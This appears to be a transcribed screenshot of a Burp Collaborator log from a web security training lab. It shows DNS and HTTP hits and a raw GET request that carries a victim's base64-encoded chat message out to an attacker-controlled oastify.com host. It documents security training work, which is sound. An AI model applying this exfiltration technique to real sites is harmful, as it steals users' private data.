 # Time Type Payload Source IP address
10 2025-ago-02 11:15:35.880 UTC DNS 7aib4qn9mkaks7unl1rwx2iuklqce22r 3.251.104.23
11 2025-ago-02 11:15:35.880 UTC DNS 7aib4qn9mkaks7unl1rwx2iuklqce22r 34.245.205.187
12 2025-ago-02 11:15:35.880 UTC DNS 7aib4qn9mkaks7unl1rwx2iuklqce22r 3.251.104.150
13 2025-ago-02 11:15:35.880 UTC DNS 7aib4qn9mkaks7unl1rwx2iuklqce22r 3.251.104.132
14 2025-ago-02 11:15:35.902 UTC HTTP 7aib4qn9mkaks7unl1rwx2iuklqce22r 34.251.122.40
15 2025-ago-02 11:15:35.902 UTC HTTP 7aib4qn9mkaks7unl1rwx2iuklqce22r 34.251.122.40
16 2025-ago-02 11:15:35.903 UTC HTTP 7aib4qn9mkaks7unl1rwx2iuklqce22r 34.251.122.40
17 2025-ago-02 11:15:35.903 UTC HTTP 7aib4qn9mkaks7unl1rwx2iuklqce22r 34.251.122.40
18 2025-ago-02 11:15:35.922 UTC HTTP 7aib4qn9mkaks7unl1rwx2iuklqce22r 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?data=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6IkhlbGxvLCBob3cgY2FuIEkgaGVscD8ifQ== HTTP/1.1
2 Host: 7aib4qn9mkaks7unl1rwx2iuklqce22r.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: https://cms-0a7a005d0342e00880800329002c0087.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://cms-0a7a005d0342e00880800329002c0087.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9